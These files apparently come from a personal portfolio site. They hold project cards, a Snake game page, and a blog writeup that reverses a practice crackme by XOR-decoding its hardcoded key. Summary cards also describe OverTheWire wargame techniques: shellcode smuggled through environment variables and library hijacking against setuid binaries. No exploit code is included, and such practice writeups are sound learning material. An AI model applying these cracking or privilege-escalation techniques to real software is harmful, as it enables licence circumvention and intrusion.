                <div class="skill-category">
                    <h3>Programming</h3>
                    <div class="skills-grid">
                        <div class="skill-item">
                            <i class="fas fa-code"></i>
                            <p>C/C++20</p>
                        </div>
                        <div class="skill-item">
                            <i class="fab fa-python"></i>
                            <p>Python</p>
                        </div>
                        <div class="skill-item">
                            <i class="fab fa-rust"></i>
                            <p>Rust</p>
                        </div>
                        <div class="skill-item">
                            <i class="fas fa-chart-line"></i>
                            <p>R</p>
                        </div>
                    </div>
                </div>
                <div class="skill-category">
                    <h3>Quant &amp; ML</h3>
                    <div class="skills-grid">
                        <div class="skill-item">
                            <i class="fas fa-arrow-trend-up"></i>
                            <p>Backtesting</p>
                        </div>
                        <div class="skill-item">
                            <i class="fas fa-layer-group"></i>
                            <p>Microstructure</p>
                        </div>
                        <div class="skill-item">
                            <i class="fas fa-brain"></i>
                            <p>PyTorch</p>
                        </div>
                        <div class="skill-item">
                            <i class="fas fa-diagram-project"></i>
                            <p>XGBoost / SHAP</p>
                        </div>
                    </div>
                </div>
                <div class="skill-category">
                    <h3>Infra &amp; Tools</h3>
                    <div class="skills-grid">
                        <div class="skill-item">
                            <i class="fas fa-gauge-high"></i>
                            <p>Grafana</p>
                        </div>
                        <div class="skill-item">
                            <i class="fas fa-database"></i>
                            <p>SQL / Timescale</p>
                        </div>
                        <div class="skill-item">
                            <i class="fab fa-docker"></i>
                            <p>Docker</p>
                        </div>
                        <div class="skill-item">
                            <i class="fab fa-git-alt"></i>
                            <p>Git / Linux</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Projects Section -->
    <section id="projects" class="projects">
        <div class="container">
            <div class="section-header">
                <h2>My Projects</h2>
                <div class="underline"></div>
            </div>
            <div class="projects-grid">

                <div class="project-card">
                    <div class="project-icon"><i class="fas fa-volume-high"></i></div>
                    <div class="project-content">
                        <h3>Babble</h3>
                        <p>An online multiplayer browser game in the spirit of skribbl.io — but the medium is <em>sound</em>, not drawing. Hear a word, spell what you heard, and the server scores every guess in language-neutral phoneme space. Server-side neural TTS, 19 word packs, live waveform comparison.</p>
                        <div class="project-tags">
                            <span>JavaScript</span>
                            <span>Node.js</span>
                            <span>Socket.IO</span>
                            <span>Web Audio</span>
                        </div>
                        <div class="project-links">
                            <a href="https://babble.hebdo.duckdns.org" target="_blank" class="btn small-btn">Live Demo</a>
                            <a href="https://github.com/mrinmoy2developer/babble" target="_blank" class="btn small-btn secondary-btn">GitHub</a>
                        </div>
                    </div>
                </div>

                <div class="project-card">
                    <div class="project-icon"><i class="fas fa-qrcode"></i></div>
                    <div class="project-content">
                        <h3>QR-Stream</h3>
                        <p>A one-way optical file-transfer protocol: stream arbitrary binary data from a Retina display to a phone camera — no networking, Bluetooth, or reverse channel. Built on a rateless LT fountain code, layered Reed–Solomon FEC, and a calibrated physical layer. Pure C++23 encoder, byte-identical recovery.</p>
                        <div class="project-tags">
                            <span>C++23</span>
                            <span>Fountain Codes</span>
                            <span>Reed–Solomon</span>
                            <span>Metal</span>
                        </div>
                        <div class="project-links">
                            <a href="https://github.com/mrinmoy2developer/qr-stream" target="_blank" class="btn small-btn">GitHub</a>
                        </div>
                    </div>
                </div>

                <div class="project-card">
                    <div class="project-icon"><i class="fas fa-file-zipper"></i></div>
                    <div class="project-content">
                        <h3>ZST Viewer — VS Code Extension</h3>
                        <p>Open <code>.zst</code> compressed files directly in VS Code, no terminal needed. A streaming page-by-page viewer with flat memory usage on multi-GB files, Rainbow-CSV / JSON highlighting, full-file search, go-to-line/page, and an in-place edit-and-recompress mode.</p>
                        <div class="project-tags">
                            <span>TypeScript</span>
                            <span>VS Code API</span>
                            <span>zstd</span>
                        </div>
                        <div class="project-links">
                            <a href="https://github.com/mrinmoy2developer/VS-code-ZST-viewer" target="_blank" class="btn small-btn">GitHub</a>
                        </div>
                    </div>
                </div>

                <div class="project-card">
                    <div class="project-icon"><i class="fas fa-gamepad"></i></div>
                    <div class="project-content">
                        <h3>R36 Ultra Native Games</h3>
                        <p>A collection of native games and apps for the R36 Ultra handheld console (ArkOS 4.4), built from scratch in C++ with SDL2 — Snake, Pong, Wordle, Sudoku, mazes, sliding puzzles, water sort, plus utilities like a calculator, terminal, video player, and gamepad mapper.</p>
                        <div class="project-tags">
                            <span>C++17</span>
                            <span>SDL2</span>
                            <span>ArkOS</span>
                            <span>ARM Linux</span>
                        </div>
                        <div class="project-links">
                            <a href="https://github.com/mrinmoy2developer/native-r36-ultra-apps" target="_blank" class="btn small-btn">GitHub</a>
                        </div>
                    </div>
                </div>

                <div class="project-card">
                    <div class="project-icon"><i class="fas fa-diagram-project"></i></div>
                    <div class="project-content">
                        <h3>Maze Game Solver — Chrome Extension</h3>
                        <p>A Chrome extension paired with a Flask backend that auto-solves an online maze game. The backend tracks game state and drives carefully engineered API calls to the game server to reconstruct and complete the maze automatically.</p>
                        <div class="project-tags">
                            <span>JavaScript</span>
                            <span>Chrome Extension</span>
                            <span>Flask</span>
                            <span>Python</span>
                        </div>
                        <div class="project-links">
                            <a href="https://github.com/mrinmoy2developer/Maze_Game_Solver" target="_blank" class="btn small-btn">GitHub</a>
                        </div>
                    </div>
                </div>

                <div class="project-card">
                    <div class="project-icon"><i class="fas fa-arrow-trend-up"></i></div>
                    <div class="project-content">
                        <h3>IMC Prosperity 4 Toolkit</h3>
                        <p>An algorithmic-trading toolkit for the IMC Prosperity competition: an event-driven Python backtester, a faster Rust port, and an interactive dashboard for PnL and position analysis on the strategies.</p>
                        <div class="project-tags">
                            <span>Python</span>
                            <span>Rust</span>
                            <span>JavaScript</span>
                            <span>Backtesting</span>
                        </div>
                        <div class="project-links">
                            <a href="https://github.com/mrinmoy2developer/IMC-Prosperity4-Dashboard" target="_blank" class="btn small-btn">Dashboard</a>
                            <a href="https://github.com/mrinmoy2developer/IMC-Prosperity4-Backtester" target="_blank" class="btn small-btn secondary-btn">Backtester</a>
                        </div>
                    </div>
                </div>

                <div class="project-card">
                    <div class="project-icon"><i class="fas fa-box-archive"></i></div>
                    <div class="project-content">
                        <h3>Rack</h3>
                        <p>A git-like local data-storage utility for managing large numbers of log files in compressed form, with easy retrieval — built to keep tick-level and experiment logs organised and space-efficient.</p>
                        <div class="project-tags">
                            <span>Python</span>
                            <span>Compression</span>
                            <span>CLI</span>
                        </div>
                        <div class="project-links">
                            <a href="https://github.com/mrinmoy2developer/Rack" target="_blank" class="btn small-btn">GitHub</a>
                        </div>
                    </div>
                </div>

                <div class="project-card">
                    <div class="project-icon"><i class="fas fa-share-nodes"></i></div>
                    <div class="project-content">
                        <h3>File-Tunnel</h3>
                        <p>A wireless small-file-transfer wrapper that shares files and generates short, memorable links for them that stay live for a few hours — friction-free sharing without accounts or apps.</p>
                        <div class="project-tags">
                            <span>HTML</span>
                            <span>JavaScript</span>
                            <span>File Sharing</span>
                        </div>
                        <div class="project-links">
                            <a href="https://github.com/mrinmoy2developer/file-tunnel" target="_blank" class="btn small-btn">GitHub</a>
                        </div>
                    </div>
                </div>

                <div class="project-card">
                    <div class="project-icon"><i class="fas fa-square-root-variable"></i></div>
                    <div class="project-content">
                        <h3>Multivariate Non-Parametric Tests</h3>
                        <p>Research on multivariate generalisations of the Wald–Wolfowitz and Smirnov two-sample tests via minimum spanning trees and shortest Hamiltonian paths, with parallelised computation and an interactive Plotly/Dash dashboard.</p>
                        <div class="project-tags">
                            <span>R</span>
                            <span>Python</span>
                            <span>Statistics</span>
                        </div>
                        <div class="project-links">
                            <a href="https://github.com/mrinmoy2developer/Multivariate-Non-Parametric-Tests" target="_blank" class="btn small-btn">GitHub</a>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </section>

    <!-- Blogs Section -->
    <section id="blogs" class="blogs">
        <div class="container">
            <div class="section-header">
                <h2>Blogs</h2>
                <div class="underline"></div>
            </div>
            <p class="blogs-intro">Notes from the reverse-engineering rabbit hole — writeups from the OverTheWire wargames and other low-level puzzles I've been chipping away at.</p>
            <div class="blogs-grid">

                <article class="blog-card">
                    <div class="blog-meta">
                        <span class="blog-tag">OverTheWire</span>
                        <span class="blog-date">Reverse Engineering</span>
                    </div>
                    <h3><a href="blogs/utumno.html">Injecting Shellcode Through a Launcher: OverTheWire Utumno</a></h3>
                    <p>Walking through Utumno level by level — mapping the stack and environment layout with a homemade <code>child</code> probe, then hand-writing a NOP-sled + shellcode payload and smuggling it in through <code>execve</code>'s environment to overwrite a saved return address.</p>
                    <a href="blogs/utumno.html" class="blog-read">Read writeup <i class="fas fa-arrow-right"></i></a>
                </article>

                <article class="blog-card">
                    <div class="blog-meta">
                        <span class="blog-tag">OverTheWire</span>
                        <span class="blog-date">Reverse Engineering</span>
                    </div>
                    <h3><a href="blogs/maze.html">Hijacking a Shared Library: OverTheWire Maze</a></h3>
                    <p>The Maze levels turn on library search order and symbol resolution. I override <code>puts</code> with my own version that quietly reads the next level's password file — a clean, self-contained look at how the dynamic linker can be turned against a setuid binary.</p>
                    <a href="blogs/maze.html" class="blog-read">Read writeup <i class="fas fa-arrow-right"></i></a>
                </article>

                <article class="blog-card">
                    <div class="blog-meta">
                        <span class="blog-tag">Crackme</span>
                        <span class="blog-date">Reverse Engineering</span>
                    </div>
                    <h3><a href="blogs/cantcrack.html">Reversing a Keygen Check: CantCrack.exe</a></h3>
                    <p>A short crackme writeup — following an xref from the success string in IDA to the compare routine, then untangling the XXXXX-XXXX-XXX format check and the three per-segment XOR keys to recover a valid key by hand.</p>
                    <a href="blogs/cantcrack.html" class="blog-read">Read writeup <i class="fas fa-arrow-right"></i></a>
                </article>

            </div>
        </div>
    </section>

    <!-- Contact Section -->
    <section id="contact" class="contact">
        <div class="container">
            <div class="section-header">
                <h2>Get In Touch</h2>
                <div class="underline"></div>
            </div>
            <div class="contact-content">
                <div class="contact-info">
                    <div class="contact-item">
                        <i class="fas fa-envelope"></i>
                        <div>
                            <h3>Email</h3>
                            <p>rinmoybanik12@gmail.com</p>
                        </div>
                    </div>
                    <div class="contact-item">
                        <i class="fas fa-map-marker-alt"></i>
                        <div>
                            <h3>Location</h3>
                            <p>West Bengal, India</p>
                        </div>
                    </div>
                    <div class="contact-item">
                        <i class="fab fa-linkedin"></i>
                        <div>
                            <h3>LinkedIn</h3>
                            <p><a href="https://linkedin.com/in/mrinmoy-banik-6b754b1b9" target="_blank">mrinmoy-banik</a></p>
                        </div>
                    </div>
                    <div class="contact-item">
                        <i class="fab fa-github"></i>
                        <div>
                            <h3>GitHub</h3>
                            <p><a href="https://github.com/mrinmoy2developer" target="_blank">github.com/mrinmoy2developer</a></p>
                        </div>
                    </div>
                </div>
                <div class="contact-form">
                    <form id="contactForm">
                        <div class="form-group">
                            <label for="name">Name</label>
                            <input type="text" id="name" name="name" required>
                        </div>
                        <div class="form-group">
                            <label for="email">Email</label>
                            <input type="email" id="email" name="email" required>
                        </div>
                        <div class="form-group">
                            <label for="message">Message</label>
                            <textarea id="message" name="message" rows="5" required></textarea>
                        </div>
                        <button type="submit" class="btn primary-btn">Send Message</button>
                    </form>
                </div>
            </div>
        </div>
    </section>

    <!-- Footer -->
    <footer>
        <div class="container">
            <div class="footer-content">
                <p>&copy; 2026 Mrinmoy Banik. All Rights Reserved.</p>
                <div class="social-links">
                    <a href="https://github.com/mrinmoy2developer" target="_blank" aria-label="GitHub"><i class="fab fa-github"></i></a>
                    <a href="https://linkedin.com/in/mrinmoy-banik-6b754b1b9" target="_blank" aria-label="LinkedIn"><i class="fab fa-linkedin"></i></a>
                    <a href="mailto:rinmoybanik12@gmail.com" aria-label="Email"><i class="fas fa-envelope"></i></a>
                </div>
            </div>
        </div>
    </footer>

    <script src="main.js"></script>
</body>
</html>
</file>

<file: projects/snake-game/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Snake Game</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="game-container">
        <h1>Snake Game</h1>
        
        <div class="settings-btn" id="settings-btn">⚙️</div>
        
        <div class="settings-panel" id="settings-panel">
            <h3>Game Settings</h3>
            <div class="setting">
                <label for="snake-color">Snake Color:</label>
                <div class="color-options">
                    <div class="color-option snake-color selected" data-color="#4CAF50" style="background-color: #4CAF50;"></div>
                    <div class="color-option snake-color" data-color="#3a86ff" style="background-color: #3a86ff;"></div>
                    <div class="color-option snake-color" data-color="#ff006e" style="background-color: #ff006e;"></div>
                    <div class="color-option snake-color" data-color="#ffbe0b" style="background-color: #ffbe0b;"></div>
                </div>
            </div>
            <div class="setting">
                <label for="food-color">Food Color:</label>
                <div class="color-options">
                    <div class="color-option food-color selected" data-color="#fdbb2d" style="background-color: #fdbb2d;"></div>
                    <div class="color-option food-color" data-color="#ff006e" style="background-color: #ff006e;"></div>
                    <div class="color-option food-color" data-color="#3a86ff" style="background-color: #3a86ff;"></div>
                    <div class="color-option food-color" data-color="#8338ec" style="background-color: #8338ec;"></div>
                </div>
            </div>
            <div class="setting">
                <label for="bg-color">Background Color:</label>
                <div class="color-options">
                    <div class="color-option bg-color selected" data-color="#1a2a6c" style="background-color: #1a2a6c;"></div>
                    <div class="color-option bg-color" data-color="#212837" style="background-color: #212837;"></div>
                    <div class="color-option bg-color" data-color="#3a0ca3" style="background-color: #3a0ca3;"></div>
                    <div class="color-option bg-color" data-color="#2b2d42" style="background-color: #2b2d42;"></div>
                </div>
            </div>
            <button id="close-settings">Apply & Close</button>
        </div>
        
        <div class="game-details">
            <div class="score">Score: <span id="score">0</span></div>
            <div class="high-score">High Score: <span id="high-score">0</span></div>
        </div>
        <div class="play-board"></div>
        <div class="start-message">Press any arrow key or use the buttons below to start!</div>
        <div class="controls">
            <div data-key="ArrowLeft" class="control-btn">⬅️</div>
            <div class="controls-group">
                <div data-key="ArrowUp" class="control-btn">⬆️</div>
                <div data-key="ArrowDown" class="control-btn">⬇️</div>
            </div>
            <div data-key="ArrowRight" class="control-btn">➡️</div>
        </div>
    </div>
    
    <script src="script.js"></script>
</body>
</html>
</file>


<file: blogs/cantcrack.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Reversing a Keygen Check — CantCrack.exe</title>
    <meta name="description" content="A short crackme writeup: following xrefs in IDA to the compare routine and recovering a valid key from three XOR'd segments.">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../blog.css">
</head>
<body>
    <nav class="blog-nav">
        <div class="inner">
            <a href="../index.html#blogs" class="back-link"><i class="fas fa-arrow-left"></i> Back to portfolio</a>
            <button id="theme-toggle" class="theme-toggle" aria-label="Toggle dark mode"><i class="fas fa-moon"></i></button>
        </div>
    </nav>

    <article>
        <div class="post-meta">
            <span class="post-tag">Crackme</span>
            <span class="post-sub">Reverse Engineering · Keygen</span>
        </div>
        <h1>Reversing a Keygen Check: CantCrack.exe</h1>
        <p class="lede">A short, satisfying crackme. The name is a dare; the check turns out to be a fixed-format string split into three chunks, each XOR'd against a different key. Here's the walk from "no idea" to a valid key, recovered entirely by hand.</p>

        <div class="callout">
            <strong>Note:</strong> A crackme is a program written specifically to be reverse-engineered for practice. This is my writeup of solving one.
        </div>

        <h2>Start with strings</h2>
        <p>Loaded it in IDA and checked strings first — almost always the fastest way in. The success and failure messages were both sitting right there in the binary, which gives you an anchor: find where the "congratulations" string is used and you're standing next to the logic that decides you won.</p>
        <p>Following the cross-reference from that string landed straight in <code>main</code>. Decompiled, it's refreshingly direct:</p>
        <ul>
            <li>copies a hardcoded string <code>"YYXVRsqswKSP"</code> into a buffer,</li>
            <li>reads your input,</li>
            <li>calls a compare function,</li>
            <li>prints win or lose based on the result.</li>
        </ul>
        <p>All the interesting logic is in that compare function.</p>

        <h2>The format check</h2>
        <p>The comparison routine first validates the <em>shape</em> of the input before it looks at any content:</p>
        <ul>
            <li>input must be 14 characters,</li>
            <li>position 5 must be <code>-</code>,</li>
            <li>position 10 must be <code>-</code>.</li>
        </ul>
        <p>So the key has the form <code>XXXXX-XXXX-XXX</code>. That neatly splits the hardcoded string into three segments, and each is checked against your input after being XOR'd with its own key byte.</p>

        <h2>Undoing the XOR</h2>
        <p><strong>Segment 1 (first 5 chars)</strong> — take <code>"YYXVR"</code> XOR <code>0x37</code>:</p>
        <pre><code>Y ^ 0x37 = n
Y ^ 0x37 = n
X ^ 0x37 = o
V ^ 0x37 = a
R ^ 0x37 = e      ->  "nnoae"</code></pre>
        <p><strong>Segment 2 (next 4 chars, between the dashes)</strong> — <code>"sqsw"</code> XOR <code>0x41</code>:</p>
        <pre><code>s ^ 0x41 = 2
q ^ 0x41 = 0
s ^ 0x41 = 2
w ^ 0x41 = 6      ->  "2026"</code></pre>
        <p><strong>Segment 3 (last 3 chars)</strong> — <code>"KSP"</code> XOR <code>0x23</code>:</p>
        <pre><code>K ^ 0x23 = h
S ^ 0x23 = p
P ^ 0x23 = s      ->  "hps"</code></pre>

        <h2>The key</h2>
        <p>Stitch the three decoded segments back together with the required dashes:</p>
        <pre><code>nnoae-2026-hps</code></pre>
        <p>Ran the binary with that as input and it printed the success message. Done.</p>

        <h2>Takeaways</h2>
        <p>The general shape here is extremely common in crackmes: a fixed transform applied to a known constant, compared against user input. Once you see it's XOR against a constant, the check is <em>symmetric</em> — the same operation that hides the answer reveals it. The only real work is reading the disassembly carefully enough to pull out the three keys and the segment boundaries. Strings → xref → decompile → invert the transform is a workflow that cracks a surprising fraction of these on the first sitting.</p>

        <div class="post-footer">
            <a href="maze.html"><i class="fas fa-arrow-left"></i> Prev: OverTheWire Maze</a>
            <a href="../index.html#blogs">All writeups</a>
        </div>
    </article>

    <script src="../blog.js"></script>
</body>
</html>
</file>
